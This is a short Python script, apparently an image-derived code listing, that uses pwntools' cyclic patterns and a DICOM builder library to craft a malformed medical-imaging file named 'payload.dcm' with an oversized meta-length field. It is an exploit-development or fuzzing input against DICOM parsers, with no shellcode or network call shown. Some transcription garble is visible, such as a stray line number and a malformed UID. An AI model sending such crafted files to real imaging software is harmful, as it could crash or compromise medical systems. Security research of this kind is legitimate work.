 1 from dicombuilder.utils import dcm_add_magic, dcm_add_header, dcm_add_element, dcm_write_file
1 import struct
2 from pwn import cyclic
3
4 buffer = b''
5 buffer += dcm_add_header()
6 buffer += dcm_add_magic()
7
8 # Size of this depends on the next meta elements.
9 buffer += dcm_add_element("FileMetaInformationGroupLength", 4, struct.pack("<I", 0xA600))
10 buffer += dcm_add_element("FileMetaInformationVersion", 2, struct.pack("<H", 0x01))
11 buffer += dcm_add_element("MediaStorageSOPClassUID", 28, b"1.2.840.1000o.5.1.4.1.1.12.1")
12 buffer += dcm_add_element("MediaStorageSOPInstanceUID", 44,
13 b"1.3.12.2.1107.5.4.3.284980.19951129.170916.9")
14 buffer += dcm_add_element("TransferSyntaxUID", 22, b"1.2.840.10008.1.2.4.50")
15 buffer += dcm_add_element("ImplementationClassUID", 22, b"1.3.12.2.1107.5.4.3.  ")
16 buffer += dcm_add_element("ImplementationVersionName", 16, cyclic(16))
17 buffer += dcm_add_element("SourceApplicationEntityTitle", 16, cyclic(16))
18
19 buffer += dcm_add_element("SpecificCharacterSet", 11, cyclic(11))
20 buffer += dcm_add_element("ImageType", 11, cyclic(11))
21 buffer += dcm_add_element("SOPClassUID", 11, cyclic(11))
22 buffer += dcm_add_element("SOPInstanceUID", 11, cyclic(11))
23 buffer += dcm_add_element("StudyDate", 8, cyclic(8))
24 buffer += dcm_add_element("StudyTime", 6, cyclic(6))
25 buffer += dcm_add_element("AccessionNumber", 11, cyclic(11))
26 buffer += dcm_add_element("Modality", 11, cyclic(11))
27 buffer += dcm_add_element("Manufacturer", 11, cyclic(11))
28 buffer += dcm_add_element("InstitutionName", 11, cyclic(11))
29
30 dcm_write_file(buffer, "payload.dcm")
~